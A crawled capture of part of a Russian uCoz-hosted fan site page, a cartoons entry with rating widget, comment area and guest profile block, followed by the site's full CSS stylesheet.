			<li id="uCurStarRating95" class="u-current-rating uCurStarRating95" style="width:0%;"></li><li class="u-star-li-95"><a href="javascript:;" onclick="ustarrating('95', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-95"><a href="javascript:;" onclick="ustarrating('95', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-95"><a href="javascript:;" onclick="ustarrating('95', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-95"><a href="javascript:;" onclick="ustarrating('95', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-95"><a href="javascript:;" onclick="ustarrating('95', 5)" class="u-five-stars">5</a></li></ul></div>
<!--<s3179>-->Категория<!--</s>-->: <a href="/news/1-0-8">Мультфильми</a> |
<!--<s3177>-->Просмотров<!--</s>-->: 1108 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">makar</a>

| <!--<s3119>-->Рейтинг<!--</s>-->: <span id="entRating95">0.0</span>/<span id="entRated95">0</span></td></tr>
</table>



<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>

<!-- </body> --><!-- </body> --></td></tr></table>
<table border="0" cellpadding="15" cellspacing="0" width="100%" style="border:1px solid #106eed;"><tr><td style="background:#F0F6FF;" align="center"><a href="/forum"><img src="/img/11.gif" border="0"></a></td></tr></table>
</td>
<div style="height:5px;"></div>

<td valign="top" width="200">

<!--U1DRIGHTER1Z--><!-- <block6384> -->
<table border="0" cellpadding="0" cellspacing="1" style="background:#106eed;margin-bottom:1px;" width="200">
<tr><td height="30" style="background:url('/img/6.jpg') #FFFFFF; color:#FFFFFF; border:1px solid #FFFFFF; font-size:11px;" align="center"><b><!-- <bt> -->Мини профиль<!-- </bt> --></b></td></tr>
<tr><td style="background:#F0F6FF;padding:5px;border:1px solid #FFFFFF;"><!-- <bc> --><center><div><span style="font-size: 8pt;"><strong><span style="color: rgb(134, 216, 0);">Привет</span><span style="color: rgb(134, 216, 0);">:</span> Гость</strong><script language="JavaScript"> 
</script><br></span><img class="userAvatar" alt="Привет, гость! Пожалуйста, зарегайтесь или войдите!" src="//13m.ucoz.com/images/noavatar.gif"><br><span style="font-size: 8pt;"><span style="font-weight: bold; color: rgb(0, 102, 0); font-size: 8pt;"><span style="color: rgb(134, 216, 0);">Группа:</span></span><a href="/index/15-1" title="Список пользователей"><b> 
 Гoсти</b></a><span style="font-weight: bold; color: rgb(0, 102, 0); font-size: 8pt;"><br><span style="color: rgb(134, 216, 0);">IP:</span></span> 

 <a href="http://www.ripe.net/perl/whois?3.145.68.150" title="Смотреть инфо по IP"><b>3.145.68.150</b></a><span style="font-weight: bold; color: rgb(0, 102, 0); font-size: 8pt;"><br><span style="color: rgb(134, 216, 0);">Время:</span></span><a href="http://www.indians.ru/time/" title="Мировое время"> <b>13:45</b></a><br><span style="font-weight: bold; color: rgb(0, 102, 0); font-size: 8pt;"><span style="color: rgb(134, 216, 0);">Браузер: </span></span><b><a href="//13m.ucoz.com/load/18-1-0-43" title="Скачать Mozilla Firefox">chrome 131.0.0.0</a></b></span><br><br><a href="/register" title="Регистрация"><img src="//13m.ucoz.com/images/register.png" border=0></a><br><br><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход"><img src="//13m.ucoz.com/images/vxod.png" border=0></a><br></center><!-- </bc> --></td></tr></table>
<div style="height:5px;"></div>
<!-- </block6384> --><!--/U1DRIGHTER1Z--> 

</td>
</tr>
</table>
<!-- </middle> -->

</td></tr></table>

<!--U1BFOOTER1Z--> 
<table border="0" cellpadding="4" cellspacing="0" height="44" width="100%" style="background:url('/img/5.jpg') #7CBD01;border:1px solid #CCCCCC;">
<tr><td class="topLink" ; align="center" width="50%"><!-- <copy> -->При копировании материалов с сайта источник на http://makar.at.ua/ обязателен<!-- </copy> --></td><td class="topLink" ; align="center" width="50%"><!-- "' --><span class="pbhZJAaW">Хостинг от <a href="https://www.ucoz.ru/">uCoz</a></span></td></tr>
</table>
<!--/U1BFOOTER1Z--> 


</body>
</html>
<!-- 0.11243 (s760) -->

--- FILE ---
content_type: text/css
request_url: https://makar.at.ua/_st/my.css
body_size: 4409
content:
/* General Style */
a:link {text-decoration:underline; color:#0069A9;}
a:active {text-decoration:underline; color:#0069A9;}
a:visited {text-decoration:underline; color:#0069A9;}
a:hover {text-decoration:none; color:#0069A9;}

.topLink a:link {text-decoration:none; color:#C1E7FF;}
.topLink a:active {text-decoration:none; color:#C1E7FF;}
.topLink a:visited {text-decoration:none; color:#C1E7FF;}
.topLink a:hover {text-decoration:none; color:#FFFFFF;}

td, body {font-family:verdana,arial,helvetica; font-size:8pt;}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family:verdana,arial,helvetica;}
.copy {font-size:7pt;}

a.noun:link {text-decoration:none; color:#7D7D7D}
a.noun:active {text-decoration:none; color:#7D7D7D}
a.noun:visited {text-decoration:none; color:#7D7D7D}
a.noun:hover {text-decoration:none; color:#016CAC}

hr {color:#CCCCCC;height:1px;}
label {cursor:pointer;cursor:hand}

.blocktitle {font-family:Verdana,Sans-Serif;color:#787878;font-size:12px;}

a.menu1:link {text-decoration:underline; color:#FAFAFA}
a.menu1:active {text-decoration:underline; color:#FAFAFA}
a.menu1:visited {text-decoration:underline; color:#FAFAFA}
a.menu1:hover {text-decoration:underline; color:#CCCCCC}
.menuTd {padding-left:12px;padding-right:10px; background: url('/.s/t/901/10.gif') no-repeat 0px 3px;}

.mframe {border-left:1px solid #E5E7EA; border-right:1px solid #E5E7EA;}
.colgray {border-right:1px solid #E5E7EA;}
.colwhite {border-right:1px solid #FAFAFA;}
.msep {border-top:1px solid #FAFAFA;}
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {border:1px solid #106eed; margin: 2px; padding: 2px 2px 2px 13px; background: #FFFFFF;}

/* ----- */

/* Site Menus */
.uMenuH li {border:1px solid #106eed; margin: 2px; padding: 2px 2px 2px 13px; background: #ffffff;}



.uMenuV .uMenuItem {font-family:Tahoma,Arial,Helvetica;}

.uMenuV li a:link {text-decoration:none; color:#0069A9}
.uMenuV li a:active {text-decoration:none; color:#0069A9}
.uMenuV li a:visited {text-decoration:none; color:#0069A9}
.uMenuV li a:hover {text-decoration:none; color:#0069A9; font-weight:bold;}

.uMenuV a.uMenuItemA:link {text-decoration:none; color:#0069A9}
.uMenuV a.uMenuItemA:visited {text-decoration:none; color:#0069A9}
.uMenuV a.uMenuItemA:hover {text-decoration:none; color:#0069A9}
.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/img/wd/1/ar1.gif') no-repeat 0 0; }
.uMenuV li {border:1px solid #106eed; margin: 2px; padding: 2px 2px 2px 13px; background: #ffffff;}
/* --------- */

/* Module Part Menu */
.catsTd {padding: 0 0 6px 11px; background: url('') no-repeat 0px 3px;}
.catName {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNameActive {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNumData {font-size:7pt;color:#106eed;}
.catDescr {font-size:7pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#7D7D7D;}
a.catName:visited {text-decoration:none; color:#7D7D7D;}
a.catName:hover {text-decoration:none; color:#016CAC;}
a.catName:active {text-decoration:none; color:#7D7D7D;}
a.catNameActive:link {text-decoration:none; color:#016CAC;}
a.catNameActive:visited {text-decoration:none; color:#016CAC;}
a.catNameActive:hover {text-decoration:none; color:#000000;}
a.catNameActive:active {text-decoration:none; color:#016CAC;}
/* ----------------- */

/* Entries Style */
.eBlock {}
.eTitle {font-family:Verdana,Arial,Sans-Serif;font-size:13px;font-weight:bold;color:#FFFFFF; padding: 0 0 0 17px; background: url('/img/7.png'); height: 20px;}
.eTitle a:link {text-decoration:underline; color:#FFFFFF;}
.eTitle a:visited {text-decoration:underline; color:#FFFFFF;}
.eTitle a:hover {text-decoration:none; color:#000000;}
.eTitle a:active {text-decoration:underline; color:#FFFFFF;}

.eMessage {text-align:justify;padding-bottom:5px;}
.eText {text-align:justify;padding-bottom:5px;padding-top:5px;border-top:1px solid #CCCCCC}
.eDetails {border-top:1px dashed #DDDDDD;border-bottom:1px dashed #DDDDDD;font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:7pt;}
.eDetails1 {border-top:1px dashed #DDDDDD;border-bottom:1px dashed #DDDDDD;font-familyVerdana,:Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:8pt;}
.eDetails2 {border-bottom:1px dashed #DDDDDD;font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:8pt;}

.eRating {font-size:7pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/901/13.gif') no-repeat 0px 0px;}
/* ------------- */

/* Entry Manage Table */
.manTable {}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {background:#FFFFFF; border:1px solid #CCCCCC;}
.cBlock2 {background:#FFFFFF; border:1px solid #CCCCCC;}
/* -------------- */

/* Comments Form Style */
.commTable {border:1px solid #CCCCCC;background:#FFFFFF;}
.commTd1 {color:#000000;}
.commTd2 {}
.commFl {color:#106eed;width:100%;background:#FCFCFC;border:1px solid #CCCCCC;}
.smiles {border:1px inset;background:#FFFFFF;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#106eed;background:#FCFCFC;border:1px solid #CCCCCC;}
/* ------------------- */

/* Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/901/14.gif') no-repeat 0px 4px; font-family:Tahoma,Arial,Sans-Serif;}
a.archLink:link {text-decoration:underline; color:#106eed;}
a.archLink:visited {text-decoration:underline; color:#106eed;}
a.archLink:hover {text-decoration:none; color:#000000;}
a.archLink:active {text-decoration:none; color:#000000;}
/* ------------ */

/* Archive Style */
.archiveCalendars {text-align:center;color:#0000FF;}
.archiveDateTitle {font-weight:bold;color:#106eed;padding-top:15px;}
.archEntryHr {width:250px;color:#DDDDDD;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/901/15.gif') no-repeat 0px 4px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#106eed}
a.archiveDateTitleLink:visited {text-decoration:none; color:#106eed}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#106eed}
a.archiveDateTitleLink:active {text-decoration:underline; color:#106eed}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------- */

/* Calendar Style */
.calMonth {}
.calWday {color:#FFFFFF; background:#106eed; width:18px;}
.calWdaySe {color:#FFFFFF; background:#0376B8; width:18px;}
.calWdaySu {color:#FFFFFF; background:#0376B8; width:18px; font-weight:bold;}
.calMday {background:FFFFFF;color:#000000;}
.calMdayA {background:#CCCCCC;font-weight:bold;}
.calMdayIs {background:#FFFFFF;color:#000000;font-weight:bold;border:1px solid #CCCCCC;}
.calMdayIsA {border:1px solid #016EAD; background:#FFFFFF;font-weight:bold;}
a.calMonthLink:link,a.calMdayLink:link {text-decoration:none; color:#000000;}
a.calMonthLink:visited,a.calMdayLink:visited {text-decoration:none; color:#000000;}
a.calMonthLink:hover,a.calMdayLink:hover {text-decoration:underline; color:#016CAC;}
a.calMonthLink:active,a.calMdayLink:active {text-decoration:underline; color:#000000;}
/* -------------- */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#E5E5E5}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #E5E5E5; border-left:1px solid #E5E5E5; border-right:1px solid #E5E5E5;}
.pollNowTd {}

.totalVotesTable {border-bottom:1px solid #E5E5E5; border-left:1px solid #E5E5E5; border-right:1px solid #E5E5E5;}
.totalVotesTd {background:#FFFFFF;}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:168400;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:0054ff;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:00d2d0;}
a.groupUser:link,a.groupUser:visited,a.groupUser:hover {color:6cc25b;}
a.groupFriends:link,a.groupFriends:visited,a.groupFriends:hover {color:cacc2b;}
a.groupOther1:link,a.groupOther1:visited,a.groupOther1:hover {color:#7bd900;}
a.groupOther2:link,a.groupOther2:visited,a.groupOther2:hover {color:#ff00fc;}
a.groupOther3:link,a.groupOther3:visited,a.groupOther3:hover {color:#931515;}
/* ---------------- */

/* Other Styles */
.replaceTable {background:#F8F9FA;height:100px;width:300px;border:1px solid #787878;}

.legendTd {font-size:7pt;}
/* ------------ */

/* ===== forum Start ===== */

/* General forum Table View */
.gTable {background:#CCCCCC;}
.gTableTop {padding:2px;background:url('/img/2.gif') #0273B4;padding-left:20px;padding-bottom:1px;color:#FFFFFF;font-weight:bold;height:30px;font-size:10pt; }
.gTableSubTop {padding:2px;background:url('/img/8.jpg') #7CBD01;color:#000000;height:20px;font-size:10px;}
.gTableBody {padding:2px;background:#FAFAFA;}
.gTableBody1 {padding:2px;background:#FFFFFF;}
.gTableBottom {padding:2px;background:#FAFAFA;}
.gTableLeft {padding:2px;background:#F2F2F2;font-weight:bold;color:#106eed}
.gTableRight {padding:2px;background:#F8F9FA}
.gTableError {padding:2px;background:#FAFAFA;color:#FF0000;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#FFFFFF}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#F2F2F2}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}

a.catLink:link {text-decoration:none; color:#FFFFFF;}
a.catLink:visited {text-decoration:none; color:#FFFFFF;}
a.catLink:hover {text-decoration:underline; color:#000000;}
a.catLink:active {text-decoration:underline; color:#FFFFFF;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:7pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#858585;font-size:8pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:none; color:#106eed;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:none; color:#106eed;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:underline; color:#909090;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:underline; color:#106eed;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {font-weight:bold;font-size:7pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#000000;}
a.forumBarA:visited {text-decoration:none; color:#000000;}
a.forumBarA:hover {text-decoration:none; color:#106eed;}
a.forumBarA:active {text-decoration:underline; color:#106eed;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:7pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#DADADA;}
.fastNavCat {background:#EFEFEF;}
.fastNavCatA {background:#EFEFEF;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.switches {background:#CCCCCC;}
.pagesInfo {background:#FFFFFF;padding-right:10px;font-size:7pt;}
.switch {background:#FFFFFF;width:15px;font-size:7pt;}
.switchActive {background:#E0E0E0;font-weight:bold;color:#106eed;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#000000;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#000000;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FF0000;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#FF0000;}
/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#FFFFFF}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#F2F2F2}
.threadLastPostTd {padding:2px;font-size:7pt;}
.threadDescr {color:#858585;font-size:7pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;background:#AAAAAAheight:20px;font-weight:bold;font-size:7pt;color:#FFFFFF;padding-left:40px; }
.threadsDetails {padding:2px;background:#AAAAAAheight:20px;color:#106eed;}
.forumOnlineBar {padding:2px;background:#AAAAAAheight:20px;color:#106eed;}

a.threadPinnedLink:link {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:visited {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:hover {text-decoration:none; color:#FF0000;}
a.threadPinnedLink:active {text-decoration:underline; color:#FF0000;}

a.threadLink:link {text-decoration:none; color:#106eed;}
a.threadLink:visited {text-decoration:none; color:#106eed;}
a.threadLink:hover {text-decoration:underline; color:#000000;}
a.threadLink:active {text-decoration:underline; color:#000000;}

.postpSwithces {font-size:7pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:7pt;text-align:right;}
/* ------------------- */

/* forum Posts View */
.postTable {}
.postPoll {background:#F1F2F3;text-align:center;}
.postFirst {background:#F8F9FA;border-bottom:3px solid #787878;}
.postRest1 {background:#F1F2F3;}
.postRest2 {background:#F8F9FA;}
.postSeparator {height:3px;background:#016CAC;}

.postTdTop {background:url('/img/8.jpg') #7CBD01;}
.postBottom {background:#E0E0E0;height:20px}
.postUser {font-weight:bold;}
.postTdInfo {text-align:center;padding:5px;background:#F2F2F2;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#787878;}
.posttdMessage {padding:5px;background:#FFFFFF;}

.pollQuestion {text-align:center;font-weight:bold;} 
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:7pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#FFFFFF;font-size:9px;}
.quoteMessage {background:#FFFFFF;font-size:9px;}

.signatureView {font-size:7pt;} 
.edited {padding-top:30px;font-size:7pt;text-align:right;color:gray;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#0000FF;}
.statusOffline {color:#FF0000;}
/* ------------------ */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/901/18.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/901/18.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* forum Post Form */
.codeButtons {font-size:7pt;background:#FCFCFC;border:1px solid #106eed;}
.codeCloseAll {font-size:7pt; color:#106eed;font-weight:bold;background:#FCFCFC;border:1px solid #106eed;}
.postNameFl,.postDescrFl {background:#FCFCFC;border:1px solid #106eed;width:400px}
.postPollFl,.postQuestionFl {background:#FCFCFC;border:1px solid #106eed;width:400px}
.postResultFl {background:#FCFCFC;border:1px solid #106eed;width:50px}
.postAnswerFl {background:#FCFCFC;border:1px solid #106eed;width:300px}
.postTextFl {background:#FCFCFC;border:1px solid #106eed;width:550px;height:150px}
.postUserFl {background:#FCFCFC;border:1px solid #106eed;width:300px}

.pollHelp {font-weight:normal;font-size:7pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}
/* ----------------- */

/* ====== forum End ====== */

.menu {padding:0; margin:0; width:185px; border-top: 1px solid #ccc;} 
.menu li {background-color:#ffffff; margin:0; padding: 6px 0; display: block; position: relative; border: 1px solid #ccc; border-width: 0px 1px 1px 1px; list-style: none;} 

* html .menu li {background-color:#ffffff; margin:0; padding: 3px 0; display: block; position: relative; border: 1px solid #ccc; border-width: 0px 1px 1px 1px; list-style: none;} 

.menu li a {display: block; position: relative; text-decoration: none; padding-left: 6px; font-family: Verdana, Arial, Helvetica, sans-serif;font-size: 11px;color:#000000; margin:0;} 

.menu li ul {display: none; position: absolute; width:180px; left:183px; margin:0; padding:0; top: -1px; border-top: 1px solid #ccc;} 
.menu ul ul { left: 198px; } 

.menu li:hover ul ul, 
.menu li:hover ul li:hover ul ul, 
.menu li.sfHover ul ul, 
.menu li.sfHover ul li.sfHover ul ul { display: none; } 

.menu li:hover ul, 
.menu li:hover ul li:hover ul, 
.menu li:hover ul li:hover ul li:hover ul, 
.menu li.sfHover ul, 
.menu li.sfHover ul li.sfHover ul, 
.menu li.sfHover ul li.sfHover ul li.sfHover ul { display: block; } 

.menu li:hover, li.sfHover { background: #d2d2d2 url('http://photoshop-zone.ru/files/wtpix.png'); } 
.menu a:hover {font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;color:#4641fd;url('http://photoshop-zone.ru/files/wtrix.png');} 

.in {background-color:#ffffff; background-image: url(arrow2.gif);background-position: right;background-repeat: no-repeat;}

.buttonprofile {border: 1px solid #799DC4; padding : 5px; text-align: left; color: #0D2938;}
.buttonprofile:hover {background:url('/img/wtpix.png'); border: 1px solid #799DC4; padding : 5px; text-align: left; color: #0D2938;}

input.pass 
{ 
background: url(/img/9cb352ed3dfc.gif) no-repeat; 
background-color: #fff; 
background-position: 0 50%; 
color: #000; 
padding-left: 18px; 
} 

input.login 
{ 
background: url(/img/e04b4d02cc96.gif) no-repeat; 
background-color: #fff; 
background-position: 0 50%; 
color: #000; 
padding-left: 18px; 
}

input.queryField { 
background: url() no-repeat; 
background-color: #fff; 
background-position: 0 50%; 
color: #000; 
padding-left: 23px;}

/* Site Spoiler by yourSoft*/ 
a.bspoiler:link {text-decoration:none;} 
a.bspoiler:visited {text-decoration:none;} 
a.bspoiler:hover {text-decoration:none;} 
a.bspoiler:active {text-decoration:none;} 
.bspoilerdiv {height: 18px; padding-left: 3px; padding-top: 3px; background: #c4c4c4; border: 1px solid #000; border-bottom: 0px;} 
.bspoilerdtw {margin: 3px; margin-top:1px;} 
/* ----------------- */

/*for smile*/
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#F2F2F2}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}
/*/for smile/*/

.pagesBlockuz2 {color:#2c8a3a;border:0px;margin-bottom:10px;margin-top:10px;} 
.pagesBlockuz2 a:link, 
.pagesBlockuz2 a:visited, 
.pagesBlockuz2 a:hover, 
.pagesBlockuz2 a:active {text-decoration:none;color: #525252;background:#bfe2ff;padding:3px 10px;font-size:11px;font-weight:bold;} 
.pagesBlockuz2 a:hover {background:#277dff;color:#000000;font-weight:bold;} 
.pagesBlockuz2 b {text-decoration:none;background:#4091ff;padding:3px 10px;color:#ffffff;font-size:11px;}

td.forumLastPostTd, 
td.forumIcoTd, 
td.threadIcoTd, 
td.forumNameTd, 
td.threadNametd, 
td.forumPostTd, 
td.threadPostTd, 
td.thread ViewTd, 
td.threadAuthTd, 
td.forumThreadTd, 
td.threadLastPostTd {background: #fff; border: 1px solid #ffffff} 
table.gTable tr:hover td.forumLastPostTd, 
table.gTable tr:hover td.forumIcoTd, 
table.gTable tr:hover td.threadIcoTd, 
table.gTable tr:hover 
td.forumNameTd, 
table.gTable tr:hover td.threadNametd, 
table.gTable tr:hover td.forumPostTd, 
table.gTable tr:hover td.threadPostTd, 
table.gTable tr:hover td.threadViewTd, 
table.gTable tr:hover td.threadAuthTd, 
table.gTable tr:hover td.forumThreadTd, 
table.gTable tr:hover td.threadLastPostTd, 
table.gTable tr:hover td.forumLastPostTd {background: #f0f0f0;}

red {color: red;} 
blue {color: blue} 
orange {color: orange}
Pink {color: Pink}
yellow {color: yellow}
green {color: green}
pur {color: purple}
gray {color: gray}

input.pass 
{ 
background: url(/img/9cb352ed3dfc.gif) no-repeat; 
background-color: #fff; 
background-position: 0 50%; 
color: #000; 
padding-left: 18px; 
} 

input.login 
{ 
background: url(/img/e04b4d02cc96.gif) no-repeat; 
background-color: #fff; 
background-position: 0 50%; 
color: #000; 
padding-left: 18px; 
}